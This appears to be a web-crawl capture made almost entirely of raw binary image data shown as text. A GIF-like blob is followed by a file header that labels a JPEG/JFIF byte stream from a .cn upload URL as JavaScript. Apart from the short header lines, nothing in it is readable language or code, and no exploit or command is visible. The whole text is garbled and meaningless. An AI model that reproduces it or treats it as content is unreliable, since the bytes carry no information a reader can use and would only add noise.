�w�#-�8Q{��-]	��n�P�����������HH�$^�2�O��c��}�OI��ڷ���_�������� 0��2���[�#��1�&:Q�o��e@;+��Rv���V:/J�v������G]4�JNf1�O:��N��S*Nr��ڐ �ώ�j�{�&��/l��o"�����$	���:�q�]��2�;���I�x��B�9fa��-�<��Y�T��GB���ܯ_�|�n��&h�������g�ʘn��e���ς���c^���s'���;��-���n��g�ؤ�z��x�����P�����ʡ�Ͻ� �� )0�	��h��~�q��|}De�a3s0
��}����}��7@��e�6��x�wz	�|�Fi�fi��re�$�7	7�8
�V_Z�%8�
+�\�0}= xz���y-�u/��Ap�q�~
��h�Onrc:x`>�N;(JHj#�>Z�`	�p*x��`y��H����� `~+؂[�~o�o�&��s@���0t
���G�7���=�	_&.��Essx�b �d0~&�G�v~Y(��X�煎H&P�P�XK��'��cHPz��
���y@�& vWh9���\؀��E��*;��F�u���v�@<D�'��W�Hfwt�������؊��)�h-� F?���w=[GV!5�5�D#��$�j���H��am�D���H�m	���	�Ҍ�g#*�W�������蘎=7m�xԋ��#D�h�gG�I�?���'7��8揣�%�4�b�sɀ#I�H�0�(��+�}�n��
�H@� 	�����<�B)@�8�DY��ӊI9k�M��;(�Z!�`8M�ZZi�:I����F�)���x�W���L���	���A s��	T {��>��������������ei��WE�Y6� U���	��{�X>�3`I�u�����,����0�)��W��y�D��6�O�0����7_���C��`m�*�.�I������p�	؂�y�d�0�#�����
��
��IH�s`҉\q%�bra ��9"w�#a�y�XcI�E9��Y�!`�����A	(�Bo��_Xv��h��q!2	2	�B����:)�]0�t2��8z�W�	w��"�`d@<Oס�Xr!�$Z�fT����+ʢ��
��8�A1z&�9�5�ziC6�����$����	��k&�	q?N�!Q�b'P����
)��'����ę�\�df4���	���P	�Pp�iPpd�q�L�	�'�DÛ^�CA	`HU(�!��"9*2i�����Z��s@<���g�Klz�J� ��xuT#P����>Щ*00ʧ�)�[Cj�8��
5��l����7�f��J,�p�� ia=��)����P��x� @P������Тq�R*<�m6�"�8��4l�H_A$$d(S�<����@��8/ ��
銩�)�?�)���z��ٱ�ɠ�C�����h��k�48�c(�
��,�ګU@���y�*&��,Ƙ����b7^@���~i&�70~���*
� B�x���1�M԰U�
1�`4�-?�
�"C���<K�di�����)D-$[����	e�	SN۲.������8y������uZ�b��;۸hK��|���ė��lf>	A!z��T[�}�K�k������Z�"cۺi���Ẩ���	z��)K,�����v�B�5�
v�>y&�7�[˵?��`��˺�2�f��sP��FT�ʊ	��w�N���$�$:|Ӧ{�t�&�D>@)�)�v�#v��b���+��+��+-�r�I��@*�{u�\r.p
Q�H�%��:�苰����V�ʻ�9�����;՛��ʊ�0K�v���B:��d��<�ӹL=\U�� ��W�
61�\�#��{�ۿ�K�=��|D��3�����<�s1��4#��S%<����Q����p!��;q�@���P\��븐+�ƨq��"�_$�D�e�7Y��(s��<��i*tn \�Dl�A��7�W�ĭ��y�Ǳ+ �k�W,�(�  ��M{A�l5�����n�&��{x�6&|¥|"��V��ʬX�����ˉl%�П�

�����c�ކ˳�{U�
������A�Ɵ����+��i�ǜ��ӓ��S��7�:X3����\VHJ, �w��8�l��
B�ɝq#�
�
x��|�g�}Y��@T�i0��qǑ2	�2���K�[c�؜dJ��`�W�W�@����'��̢��qь�@T9A���\�9\�1�v`UX�B��4�6��2��b��<P���Z+��
F��:�
=�8VA�Vq��|�g�\�C`Y�]�]�+0�m	��Z��=����h�}:�M�p�G S��؂#/`�2�a�2��c�m��:���ۉ[�(��׊�ՃM؅M� ؐY�gm���$"�(:�<8�L}c����_�I�KӥMէ~��Y�,���	�ׂ}�U�iԶ�2���R BQ��ʦ�?�*ܝ�aNuu-�1.q�Aռ�܀�"\]�}< ��}g1� m��c���ʧP��m��;!�kP�=�u�]иd�۷ᖺ�,ݭ��9��ߪ�,�7��S�N��_L/��������o�҅S=u���&�l���ڪ{�!�}]=I~�#����.~
QB�	n:�P����`�7���1��g��?�`׭��@��ʢ���՗�r>�}�
Dx� F�,��R>�PD-��_ ����m�nHp}ȍ�X�X����}�լ}�[-^'��	�o�]g5�/N?DdL�L�@X�#:��<腮ƻQ7O�\�謠��N�n�ӗ>ݚN06�d�Œ�V>������n
e��~Nb"#��}$�G����A�B�,!���<-��[����N�v �~
�E|��/3��S�ý?������<�Q���~�B@m�s�&��XF�*�9`��n�~0I3�	���	<ޖM/�$�]�׮��>Ad��u�uh�ɭ�+�
,��E�������J�B	��ɭ?�B���%�X+ׄ�����d^���6Y�+�`�C ���8��x<��� �$�o�4y�	p��yԛ{�����P_��P���p�,	�)7_���?��*�[l��b�� �y�����~
��LO��~����|����{��>���`_	�	�|��̎��Yqԟ �'_ ����g73����ߟ��(�����@q�����I���N��c�K��x�Q�B������-�����+q���	� _� q�	��/�����<��*=$,��i}��) �N
�a�N7�@�D���t|���A֫W*B�b%D�*CT���R�UCP��
��V�*!�2K�I�2a���"�M��ĉQ�@�$9�D���N�2��R4P�0�)Q)D�ЊvH�#��"�[w�� v��]�W� �>1���C3y.�ɳGӦN�0���h�,*R�U�C�*�d��2�e��*�VE�U+�����2��1�8�$)����pJ�)�$Mln���7p�(<p3�lڵl�[���5��H� B�hwr�Fc�����-P�E��H�c�I.^�Œ�Xq�4�N3M��F�AUr
B� f�C�?n�$B�2
��$��2M�Ȱ��d�e7�"E+Fx ��SQD� ���S@R���+� !�P2�39"�:��E�﷉*����4�@HXrI��N��$HZq���@�6�H��0�S���Db�9j�m�?)�Éi�@:m���/���Q<�:�$!5�:Y��N��S�)����C�9f�	Y�^qeOk)A-F��$!Vxe�
/�#8'�*��r3X�̇I~B�8T�"�~PG���!���(��Լ�2�"P���@0�8M!�	$�H	Wa�5���][B�zZN7�2�sN|�]1���t�
�@�n�`9�*&Pa���B����;�³TRL�[��@��D�0���"���PUV]���VbZ��[ˌ�K����U�S�Q"���T1��
!��+0I�X@Sa�+T ��CN����$�_&�`�8`>���I�U�SP�����
�N��o��פ��FM&!�d�'J�*�L�C��7�͉e��Jʀ�U�v�_U`�VZy!މ�ǶRO���=�c�tpvR��)y q|' ��WW���^ �G?�&�G�&p1E���D�2��^Dxs#��xً�+V��B�[ $Z'W���3_)��)`A��]��� �3����G=�M��KBRa=f�֨�eh=��#y��= {�Hժd�F��@,A�^a� 2�|:��*H@A�����*2л߉� ���=ck"�d&9	J?���q<k�1�ڳڊ�7C@��`�/
y��]ba���	 A< `�K���d&��" a�Ux�&j�`7
D��-��` ���5N�����C #{��e/c�K;��ƛ�i@�X&S��\#�Y:</����$a9�;��"���ьf���j�)�H�U����<��u�s� P)�I=5��¤&4�$�f�3)�  ��MZ�L�
��Y�2���Ȃ:��Fz��Q�+�!qЏ���t���0I!� �(L�?O7�N���`%-	�T�r�j	A�#Pk�:���"�0d>ei�[6�d%�YkXu�� )=�E���B����X{�H#�ʊ�	�wP&�`�HK�&ƣ&X*c� �#�NJ�A/��~�'6��a�y���A��D��� j5���+]�`W�%� p�,?z�kb���!�{�^өdkb�
�1u�|��n��m�Co��c1J&1��V��+:�G�&��SC^�t���z�'6��C�b$��̧�J�Zz5��Dq�{<�!%c��:H���ԍj bJ[^�S�h�{�;���WD$2�a�+����h���JQQ ��z�=�U<�C4ر�%Vv�*`��S���&bJ�6���J(\)�b� ��4���<J��cF��[�w�������pC@�X̘a%�Hߑ��a,���V��Є�'e���c���o�A'�1]r�K��D62���a%3�n}����==��}N�z;d��Ǔ�s�--��� &Cen@IHS�0^s����ΗA�]M�1�<����e��A�EO Yt��LIf<�Ҽ��j�Akj�0_����K�Zʔ�) LqDMԜ8y�c^"����~Q�jMք��{(DO�JD�9��4��k�N�����5�Yљ��r��1jkc[ۦ(C!o~'z�.y	�t�J�'������ 6���4���!���������@6�m~p�?S*f � j:p��;)9�\��ug lw^�*
"������c�?"y`K+]l*WY�.԰0!D�<ڶ%�)&2I�c�E�7 8;��D��bҁ�t�qg.S�y4&F�ʻ�`Bh��������	4��T�|������<�3ky����X�+���w:�.u�}^�>�"~�ny���=y�7�5/�hP�� � n��6{��y�u�M��̨w�W�PS�������h��[��@�K���j�cU���Xd�3^�/�<�+��36���� @L@�S/���3<j�* ?ԓ��8:H ��p�����i?��?�;����4��7 �b>��Ż<�P����L8�ж� ͋<H��((�?�	Uh��[��{���D =L6�y�ã��C�)|Aj�*�C@c�����<볹ó��b,�<��) 7D>#�x	H��U ��cV��T9�{6G���z5��*Y��:�)TA*�0LDM��%��Bd����q�>(�(�`��䬤a���	&�@���"�D�)�Z-\�AP �B(�|J�rK��:ʪdG�$�3�C���6X(;L ��&"����Er��1-@�,�X,%,��!�E`���m�6N 41+ <�9`^X�G�# 
�I$��456��@уZ� ((�A� ol�Z����3��1�:	q�8XK��wt�����H�Gp�@�9O1�+^���A��9p<�6���A2fER8T�8�C���T3k�6A�'��A(;~�IG� hH ��D��i	�ù��!�+Ґ�t���BM(ɬ��˝#Q!��0T�ʫ�I��G�ă�$LP���ȕ�,�3�	�م0X��.��h@�K��̰�8�>�ȤYE�b˷�0b8�3��KXF$�GS�N ��@e)�����<��a���.�.�J���C���Z�؂-p ��.x�8�̆���2�
���������4��<�# Qp�4�p���1�0�Nh�+��M ��L�4L��F0(���Z���IB��P� �+�	��	�������
�N�ϰ��	�	�ک]���4���O�,��
� �tA؊��O� �?������ͫ�����X�U����$�86X66 �L( ��Z�QAh��8�+�<�Ӑ�U� ۋ��J��# )�,tS�E��Ѫ�
;��Q)�A��DL�lP<h�Q!$���Ԥ�KB�[�4�N8�eӃE�V@ �  E�>,-O>p�/��@��Z2���;%����Q,H���?(R�T��\�?)��;G}�*@����E`�K������ ��ZU��U�8� ����q��#���C�OP��=@}�p�3��P��x�@�@�1��9�:Q�Ȳ�_�戜W � �)UX�a�"�J��]V@�K= ��Îy�R,�`�RP�n]�! �0����<׿QWv2���N�S_��p�8��}����~��S$_R��B�.�K`��T+� <x&��XV�e�A���a�]�X,�C	Rp����hO�1@�3!"!!A9����4ȁ0C�U H{��x�.���LZi��� ��A	أ��ZJ]VE��e�
Z V8� ��i����T�mʤQ�Ȝ����i�ȅo	�pYO��_l��m+��݄����	�i1QP�Z��lP��۠���>4�͔X�Z��^E��� 	:���] Q��	H5�Q�Ԑ+��O � �Q0����<8����]�m����N�K>=�9@�]=Z�I���䜕�Ԣ��ee���^�^���񭉅��]�m��P������}� �_�m<�0�����p�w��À
�����@�K�Y���Y`^��%�������郓�`+�ZE��U 8�J_M��)������E b�e�Xc3؃@���t� ��=�K�!���c�"
X`�8�Xqm����\���+�A�;�@]��@���Pꢆ��	U�\f�2�����>� �W��
A��ᒬ�Vq�ι��	D~�6��,z�p���dI�6�dn����	q2�M�$q���#r�X�#2b��L����EXZ��1)��fW1�_V�)�	R@f{��,x�,"�L���]�O���! ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/ffee6fdc-eec7-457b-92e3-b7bba50274e6.js
body_size: 38607
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� " ��              ��             ��    �� �2qiJ0�J����A�        v�������{     ��Ӷi�˩������b�,yko�,�._�   ����z�          9��6���G)� �z�//\��:�¬��Q�>���\��Ga���l�NK�u�og�����Wj��8���@z��?Qq��g�g��G~>�D           ���#	6S�y/dz�R��W�&gP\p����ͼCEoa���n�AC�Rۺ��m���Ǘ3y�f�]����f��,>jߪz_4�e7���g�~W�}(���P            >!/��\!�%�-��_I@��>�k$0�5xӚoi���E�����D^V|��#���E��ȃk�7��Z�qA� X�˿G����Y�O���@            �`י�/,G��9��<bԓU��D��^6Θ��s|ʱ�Ⱥ�怚«�L�'ShJ��Jp��k,�em$�2w[ν�C��9�LձTI��}:_)��'��             �o\zC��Q�'�z���      {x���"�_y���ǚ  ;s��i���N=#t�I�мi��ץ���K�g���y�� nY6{M:e���[aA��BG6  s����u�h���L$KQ#��HKQ!-D���HKQ!-D��	t�v猼s�g���p���  ��WV�S�M����`dOb�H>���oO�뎛�����            �u��@�`�ۀy�s�� ���	�c.J���҃s=�%m�-��y��Y(�G$u~�z&��A��ŧy�Q��           �N<�\�?r�������t�sg�^c�2�Po]7VC2��C� 3���R,��[#��*�p5t(�=���JbӸ�}           y�"ŉ�d�z%��Z��A��  ���k��;�&_cV<z���d�M����i���7�-��ZQ����           =,��˃�r!��xcY�����x� ��^�p�<�Ҁ��rq�<G+�J�H4t�Z=֛w9��E�p]F�            �5s7��m�M��D-|c��R  eX�iU��^�Ӿؕ�φȥ�ug���S��m�1�����D           ���m������o��x�竎vz�/+�2��O��?E��V��7���O\,��}2��+}@#�������bG��uwﺏϋu_aRs$�͇���<q��	�?6�e�^'�Tn���Zd��>�n���t	����~&��[�.-ڣf�q*(  �cY�aw;�� �S�e
)�3n��m7lw��i����_����ef�m��zpF��1rq�sZ���I;ϥWKjss�����%��̍��W\���h7��LV�VG���Uj$Q�z
/�8���=DF_��epi�'1�U��.V�x�9�'��羷}%����` �A3��R]�����  �E�v|'��4�	���q]���x�x��t:m����&��=�1q�ϿJ[X�jq���62���}����7�2c������i9�'�k��R9N���h잯����&����h����~��z
M�;a����6�   #k�<ϭ;�鬤�]���'zx�fʞ|dW�ǶA�9�6����҂/g��ۮ�b3�����[Ow��'"��������������Y�ލڼ�̭;kJ�y빅�OޑdIzw��]4���п���J�ڠ��h�X���O�s]�     l�{_�:����'�����:���g�����'�="v��6l���~�{? �#rX��K�Ҙ[쮲��#XZݔF�g�>����|�9�>-��w�C菟�����-)�SZ՟BV�z���{%�gfE��MPf@�[V��y��ΰ    ;l��7�1W���b}���w��Σex nf�-�g����
�c�����V��ɯ�U�ߓ<	&_7>�>���?8K�`]>�;���\$���MxĮ�����q�\K��EI�kj������[U?GA�'A    �����"�j��"<0�A�jd��D�L  ��k|�]���	�����_�m+f��x��3��M�|�̮'�X�t:�5��oѷj���`��,v��,~�ړ�٩f�f�p�=}6z�э��Z��}�g���                     �<�2#��N� �~ ��5�揦�F�n�u�                ���y��b��1� �~ � �y��t���իd������             �c��eiۃ��Ӵ1�  �	����  L��d�q��e@V�R+�l܌%��[	5����7�͎����l[�����23(�@��?Ą��H��c���)�1e��9e��b2�ZcZ����Z�9ƭ�'�#�=7�#����C�F   �	���}�}ơ&��o̖s��=��k������d|��������@̴����B5� ��Z��_m��6�   �M���4�(գ��M�23$YÈ�wޘ��v�0�m��9����,�Q��_��6,jm���X  ��� 2�3�++�#\,���l�_V�XI�����|}
�����'�Wv����^߳��]6��\�T<[�� ��G�kk��N8�|Π~���l�|�hU���_:��z.4�lzU��t����<u���/D  ��}���Ծ͠ C�wU�T��OX��3G���Y����L�/��}�r)p����	t�O���;�SK]W~U�k6� cB�~�H��\M.20��u��oj�Ǣr�:)�(�o���x�pe����}r����>t����M�g͘M���~  G�J�Zp�*᧡���  ��z����q^L�Z�ï��?�Hx��[���]�]i��E?�.������"2nd����/����s�»���7V�߃�b���.��s����>�!��˪��7Ws��J���'y��3�h�h�V!�  ������Q���\.��^�  oﯙ�܍�VZud�jЈ����r���}s����>�Kk�]6^B��_x�}���3�N�)��׮�\{a�L�m���<�t���� �{�����ozR������+7	U��EZ��aK��I��k��JOVs� ~��.�>������������}K�G� �9�SsE�8�>_�Ϗ�Z���y4��w;N1l��-K��WO6���>g>����/�K�{W��	"�N��R/A��z�������.�V�l�Y�p���ƥ���uR�V;b�,9���1�У;��\� �\]�?��� ���UH��ߕw~�7a��.��/O�x#E�	�%�O�>~��������_{eи�k��:]sN~_����0Nx�Ԇ���֞��u��>o��QZ�E�Lq[��V-���a~�Vw��#�2��gϽq��ͮ��w��=C����P8�Ͼ��>���=I���S.�>��}������� x9�~��W�Ԉ��/o��              ��i�uei5��ymN؝�w~     �����T�0>�            ��-<�4N�@   �� 1       04P135@!2%"$6A��  �x���{Z.�B��'Զ�d��/�V���l�nGhl8>�:,V.BDD7ՖVA���)�EYK�u���!�Q�_��܀���Һ���B]ܟ�[���Cg��8a��c��͆yf�P%�WZ�s�>\��MB�E�z�4�%&�Y`�a�_^(G��WP�7�Ԛ�*86{	� z����_=��uqVD]��'�+p;�٨K�����)~2�+氖BVV�_5��N�6�ϕڗ�������`���QRq�ؕ��.��t鱔�!2o)�p�'���A����q��/"-|t�������|<>cL��S��Ǻ7�[%����"�/���_˓�M�R����7�F<�o-_Yz���.� -�x��+̵�)qE�Aڈs晃�=��Jb��"�	"��ۯ�q�rsG���sx��a�4A쪡���P����i��Y0b}.*����2�%$sJ(ϊ;�r�N�-aʟa0h,�}��W7�����i�O`u�ɦ�G��̮�>�{J��l�C��y	���Z������P�y��5�;#{�}yHhy�O�� �V��!m���00ػ�دU������-v�� )o���d@�3+	�C�:�+k"��h�<SiP��Gf�cOfA
�+٤J��� !�η�AHp�G#ef�7q��A��7D��E(%C�+�o�+�ur%��Yl�Ǥ<�b�5|8V��y`� ճ7��ϖv��]ۧ��Z�#��|(�<gA;'o��'*^cp�9��3$tn��#$O���U���vt��͋[>89ۊ�o�(�D���KG��k���ٍ�vu���:�gXL�	�a3�&u�ΰ��:�gXL�	�a3�&u�ΰ��:�gY�`Y�*ؙ�cY��5�-ln�ÒF;����'���x��W�j���\�1�X�ڍW8x��:�Z�.��
���+Il�:�W����r;,������d?\���=��m�O粽Ue��Z�����&�ݏ:wg��t���29Y*v؍�ݵ?ײ���}>(��5���O;Gd�<�v�+�p��	�T\��T�;+2���uq�F4��D��r�����i6U};*����u����m��k����Kx��UؿJ������p��[��z-^j�&߮97.U� m���_�����Dܝ����w��?�ʯ��O�U�-��T�_��7A�/�ʯ��_�U���⋰�r��bo2D�;�-�U����j�շ�W?�n�8w�ѫ��݅��m�_{l� f���|%d�2�9�,e�����&vZ�� �^�i>޳�[/�5��C/6>�bl�$7���8�`���p���l��J������b&��*��ʣe�{+�&$O\�ɕT��*A�T��܉1�sv]1�売M>lQ�U$�-�P�<U5�ا���+�"6ODy/)q�OΙ66�\��6�&��x����3�V{{_��q7ڔ�#i�pV���+	�8U�����/�nR��lqSz7�/JĪFjr9bifq�?��|i�Jǽ^����i�ַ�ٯ���)����<|���ojYx�h��+ F�q�0��:5�X2X���RB7�s�ΰ�Oȭ�F�u�x`���ӄ�AE���߻=$��)��i]3�+��ӽ�o��_�9��l��A*	�ʊ����&��~y��"2��̄&y��<�_���/g(]�H⮣bF�^�G��ǜ&[�-h�j���ѽ1l�d��=�b�c��0��vW���{Z�oc��g�t��c��oK$�.�t��8�2a�%:PY-pQE�E��}��]4��ی{��o�/)�X+sSG,���c�"4�#�Xm�6�9��̖�6��I>E�XE�6M*�'`�i�ֻ��mF(�{�e��u���L٤��Z�*�9V�ʵ�U�r�r�� �٥ٸ,s����g~�����G�b2g��:�����UߌYr*�cY��н��m]��L;c�Mθ��}�-�B�m�NDcG�k���FLy���͔��99U�8���$����M���l.��)e��І%�F�S���	��6�,����=�Ӛ��� '���W�6$q֯6�x��wU����輰y`,Vj	8�6,<�2pU���h�f�3�V�g��,�j,5�� �\?-����Q"^�=�l��Jx��ozF�:�����l]��f�2�Ġ��m3��c7�2���rs%�l�rnL��+%�$�+��}��M�z�Aϗ�ȟ@q��C9sixx����YM*�(�Ͱ�w^����V5y��K�_ˍWz�<+5�ɇ���E�i,گ���<�n2��,��������i���&.�g�D�W;���lG�f�$a �60N,�����p˻�����]�2�-2�'�f\L�WlӀ�q���4#؊W����'� ��{~�a�= �l�v�2E5x]��mHT�lf�.6y�ܖGM&|H����2ă�gQ-3����D�ƞS��H��FgR3:��ԌΤfLL�mc��o�gU~uW�U~uY3�˒�,��Z�1|l���>x���͎{���ƯƵ�$;�����Ə�Ƭ���_���>��V��&�d���V���b����`UƵ�+Q���Z���E\h��#K뎁�����-��������]Z�����;7bD�b>%y.ΔN%D˝\��Ί��[��Ѣ΍t�3�A�"�gG�:<Yљ�3���;:<���t�S<)�$����$N\h��5���$v S.%s�+S:t8��& Ц#Q���k��Ê+�_�NLZ�1C�1a����9�Цv6�q��&4h���oƫQ��av:�5�W91���sU�̆I1��.6�4Ə=6xy��͞ls\����mt���X�2}%
�{�f� �4���>&T�-�yErh�R�B&�4��e��p!��h���b�������R��|��tc���0�`��ތ~tc�h^<��\H�=X�����K �ݺ�����6>�H}2V����1)�fD,�{Q�<d�K��M��|z�춸m^y��JzX�ݨ}�ښ��)�F6��
��4w�#l�[���
Hǖ����/5j� ���� ���C���n=r�V�&��u9�d�O�+xd�����f���c�C�dژ�J�8�� (l��\6of�&�0�@���F6q�LV@�-�~_�Q�3N�,�L���;4� �L�eO��]�zB�/5\2I/��<!��G�ӝ���}-&6�hO(�,��Z7BB�>��ړ�V�%��q�viy����Hr�+Oa�xqF!�ComlZ\��Y[wG�����l����W������7�X�TAʲ�Q�X/�b��b҂�di'2c�u����N�5�\���[�����V�o��+4�$�>OӃ
�Y���� �.U�_5�j;��ޛ%Ud~n\�9l��D�J�}�j����:l(͕�-����m��bj0����/f���e��4�*8�8���ZpUokD���7T�
O�B�*�����I�~Y�Ꮼ��g�U�ZHo����<NoB��k�k��ʏ�&RG� )�ˆ��_|�N��3S�ΰ��_��w*���t����6���)����<v�����;)�ub���g��B�.�ê|U�j¸��Q7�`�-����t��LvT�0(9�Kɬ�'�
���L4��4�,�vi�� i��#Q�d
H��<bI�f����Y?I��]"�݁��R?��J�K>=Y��N;ZS<p<͂"�qdz:n����D'�I�4��`��-��VG ���^��&j��{t�{�ʋ�Y#�Mf�8szf���h�s��[.ᴯ�1� ����t�t�×�L`?OF^L��ۻ.j��y#tO���ř��z?e�3��U��_���$���MBF?n����%���b�����V�����͚VG<\����&n�47:�5A�+�,F#T�g�����\(N[PFv�?�?����1w]�!�{�����&�Tq�r��d{k���G�6�jN,�y ��QD^�Ke�g�R@󅪊�I{���j�K��� {���Ւ��d�Ԣ4��2��Rn�[��4�-F�a)����ډ�h����,Vm(9���k��m�������ْz���b��l�K`k�	�y!Vٚ�y��&�R_���j���^9�n�d�<�A�̶Ԉ�L�'*�¢�=�c��%=��"��ŏc�w�"*�h�p  ��@�kI�M\���1��ŵ�~CH|�6�\�P�No�i�������_��� �� D  
     !1AQ 2aq�����"45@BSr��#03�CRb�$������ ?�Kk�� ��Zs��z!�$��平D�>Ϝ���A��d=-��w�q�4����U�<����&���Z�Fm�)5Y�霅��m��s3�LY������f�2�<��n���132�����6���7<3V��hik4[�*4�g�}
���ʸ[tg�Iu�O�gQ��r���Q:S�)��Ε*P��г=8��qYF�ué��@AVM�[�%TV�t�wEq���n�ʀT,��ݿ�<<���w2�n���Z�y$�e\iQ��T�&}�{�G�)%�i�JT���J��ǣ�jzYm�I�J��s+ s�`��wD.��M���:���&�;O�KB��A�9����*/NA�s�M����͹�������7DP҉�ú fѮ���OrtL'B��� >�H�o��)��	PX�N��=3/.\� �L5O�UW�>l6����!r�F�A)�>~X���M2YS:��Mr���,I�Vg�L��e#��S�h0��Q�@���T��.����OH� ��_��Wc|I-;3�{-6�쏘������ӂ�+�_���x2ty��9	��a�G�\�00fDi���!x/(G���810�vT�|!��^C���6��PBɊM)l~`�է�+4�H�\@���������N��p��ǖ��xG���xG���xG���xG���xG���xG���xG���xG���xG���xG����<1�
qA)&)t��vc:�j'�5&��y&�T�;N]���>8�bQ;������y�4*&�2�����Sh�N8���v9������[�\/
X�l��c	$�6]���BK��I���̶[X�1P�\��h��͊�-No���� �,9U� X���Ύ��R��im=�� $Xb�U9�'�txÎ-Օ�ܜtʣ��3gF���u6F���7yM�iF~�x��o�������]�^����ذ]�����w���ůV��88/2T��>��[R�h9�F��=��=g-̾���Ύ��X)�#�����s}q����=�0w���=��}m/̨���Ύ��X.�L���;��eL��Ѩ�ǃ�R��e<��b�wqeK�v,�x�8���*���:;��IL�I�<5CkK�N���LME�ٖ4xC�;,�ۢ�*����י��hB�BS�b�)�Ħ�4�7F�X5�'��\��*+��~�H�}ą'_,-�!E'TX�$_q9I���[,E�%*Y�cz�=�B�6H�,��Pa��NRm��9/l�|,�� �x��ߔbi9/&��'A0�A�|��� �1<�r�6*3ʟ�.���`ǡ��19��C�sy���"��T�x�NK)��nr�sm�%�R�7#�QRnE��V�d���}jg%H#������ȓm+��4���E	6�J����19(��,mh��2�	&�*N 3�x��K��I���N�$���h�T&*�Jͧ�?.<�5|�A�^�O������1�v^D�@�~}qk�K����H��{S�	��Âc+�"�1Q/��GDR֔����bh4��&��ydn@��hg+rNV����C�7{}�C�q�]�<9Y��3�+�wT3�.��[�7�'
eO
�aL��]�����d[��KPf���*ݧ����ABNXY�8�[�W�}1^����.�=��	J	V�f�<HG��&C��ҥ^�I�G�.��� h$����'v)���&��`��%$�:e6�����Q/0&S��3I� �\N>&��h��S/�>�T���	A���CilY"�[��,�:�x�0[����b�C~o�絭
��m?X_�<�9�9|a�8��Ԅ6J�F�#��! a+)�X��:�jɗY�[9(.qT{%��)�ɖ�-������)�?B�!���W9χLh��e�����\��u]����^HiVo���J��G4!AɒF�����C�w�����쀫^�-Մ�C��AV*{%�nu��(���_'4kM���̍g�<��������S���>BX%J�s���*w���)�OTVk)�Hi�.�^�6�)C�7�G�O�Wg�~*���vER�j/��h��q�!�8��Y�6�q�ǜw�oqm���0��V-�{LN��^�����轧�7E�=pI:a(�%"�#G��x^
�j& �@0[������H��I�8�'�E�_�n�NM�$N��::�82׼��0rPiQ�����#Q�C��s���H���ǒd>��%H|!��J��C�<�!���Ly@� O���}���N��%u(�xB�e�u��!X2��ꃃ�I�c�
�N��}йg�� ��Rs/�L5A�_����#��{!�L�~����m�"@肠�&7Tm���+�kwq�����ej�"V�+8����g�J�d���=U��p���G<$��N�K����%���F[F��N��D9I�sܷ49���Y��iK+���c�G�%14��{^eɅ��&%��iES+F��F��K3���x����߶���g�lJ�_a`XC<��'O4�Xl>.�u����$��4�13!3(�M��"Z�56��Sq�� =���cӕ�� ��X9��"����j#�����M�((���
}zR9�M-�y%K��p�4l�W�4�m�U{ɸ�Ku��jd�ꀰ����	ffV����.��u(#6W�'�gr�H&�4!!		�U��-6�U{��T�f�'6�a�fe^�Fq�FȚ~j�5�F} l��`��QɔH�6�]n�-�8��Lۊ� #�3�t��&'&ܜm�櫎蔮�Q����c�3�u��UQ+�mkpI���/+dQݤQɛ���syn&]:��xf]O����oF��O���\k��9��i��jy�30��i+'>�ˏ�4s�:��^Z��센�����%C�EJp�}k�6՛\NLo����Z�ԆR�/�V9�oœ�(�����/��b��t�T�l/%�<U��X�B�M���Z0i������������W%��b�����ʴ+��^�����)�vD��L��Q^KkN�w�%�Lă��)?L�+TT����tt���yO�7I�1����L�o�B�l�u�}Mx�=Z"I�58����|��4K��T0�++K��q�� ���y]�'������5�2�؁	B�w���y��s��!-�%����M�%ӫ9��	I��]A3���><
��;��ۮ6�{َ)i�)R	B���>ݐ���(�(��e���>0����$�b�+|ԔȘ��Լ�m�a�'o)��^ò?���Dܾ�}L�{Bpig>�يq��.�6�5�ϣ�<a��aY}i� ��J�kz��F�����gR��g����M���O�>�r���B֧V�'�Ò�9�Tf}9�+g�9�7�
f��Si)�8����1A�A�I���샃����ͺ�VA�F�4~X��ࣗ*m�~�+,�FR�5bf�Y��ti�T���̗��:�S�m����iɉ���,ya9����6[p\�ғOZ�{�G4Uh�3�E��kcl��9���<H`�B���x��9���-mdR�ʓ|��{h��?QfAV�B&�ݜwts���sĞ�כ02���1V��о����R@��d������7�K_�,-�t�֧��s�4?�>�^��� 9       !1AQ"23@q�0Ra�#CS����$B���� ?�3yn��!�
e\�梭c�?w���w�-iq�PS����S��?
��8�q������ɹ��ǓsS��ї ��t'��������#G�J?*w��	t1�H�d�N�]H,�#�ȷ�<��S<+�����l)�0��IS�R0���P�
�Z�O�b7(���
`C��#�w.�#�y�L0���U�]Ӎ������Pi���"ۊ�k��N�af*z��s��i�v`��U�$�r���t���Y���ɹZ�<�0�l2���\i��P},���x�T�I�}>\n˥k�<����&�7��K&s�E&qc�i��V�E�C��R�j���T��Z�?j�!�V�ڵH~ժC��R��RN]��Mqa�Q�$ơ���	�4��s�s�b�9�����`	i�L~v�	�Ã|P�c�=�[|b�HU��1�0�����Y��_��(<��Ov��ܭ٩m����M��C�ES��T��
3�nPyc�T���ٙ�P��sl*<x7�*,z'73l�a�2��(g�06�<�T>X���M�\w��d���Ú�RW���;�p�_!ஜ�fq܅U96	�lc3�������K�B�����QT�G�jx� �1-േ�3� ll��aQ��yG�E����4{�U�=C��=�J�E���}<qv�~�F�:��Cr��+���l�� w�{�,<�캮������Y�#�SHإp��eF�.plt�u��j�[K��Ԑsn�Z_�F���G��U�*��S��w�%{��S:�Ҿm�	���W��k�x(�._�ŗe�gD�]�Ǻ0G�E�(٘M��F����(��x]P��>�:@/��T1�m�1��0<
՝�j�B7�S�k��i�;�5>,?��S|!K�=� �q}�T�k��pT���+��Xs7M��6�O���i�`�T j�ֵ�k:���S����)]��N��6\9��gR�+���}Y!����4�d'њS��gw\!fwlT����Qv�2�G��� a���*a��O�T�-����c�������'�T-�����wX�B��,����x�r]�g�O%ڎ�TQO,eٙ�>wq$�	_���s`�̍�����j�.�v^<�1Q���?��a4�:�8::8Z��ʆ�[ym�e/d����(���7��8�{[�Y-��(����C��O�{Vs�|/ڳ�
